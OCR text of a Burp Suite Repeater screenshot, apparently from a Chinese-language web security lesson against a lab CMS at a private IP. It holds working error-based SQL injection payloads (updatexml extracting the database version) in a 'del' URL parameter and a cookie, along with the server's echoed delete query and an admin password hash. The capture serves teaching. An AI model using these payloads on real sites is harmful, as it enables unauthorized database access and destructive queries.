 Burp Project Repeater Window Help
Burp Suite Professional v2022. ry Project - licensed to google
Dashboard Target xy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
91:25
正在讲话: 小迪安全;
1 × +
Send Cancel < >
Target: http://192.168.1.4:84 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20updatexml(1,concat(0x7e,(SELECT%20version),0x7e),1) HTTP/1.1
2 Host: 192.168.1.4:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: admin_name=admin; admin_password=e10adc3949ba59abbe56e057f20f883e;
PHPSESSID=f8097vcmsfgds3nlibdlmt4ka4; name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+database%28%29%29%2C0x7e%29%2C1
%29+and+%27; mail=dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 13:48:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 187
11
12 delete from xtcms_user_group where ug_id = 4 or updatexml(1,concat(0x7e,(SELECT
version),0x7e),1)<script type="text/javascript">
alert("□□□□□");
window.history.back();
</script>
Inspector
Request Attributes 2
Request
Request
Request
Request
Respons
聊天
小新
6
TheRaindrops
version
&&
()
zzq
6
发送至: 所有人
发送(S)
Search... 0 matches
Search... 0 matches
Done
568 bytes | 5 millis
英
21:48
2023-05-27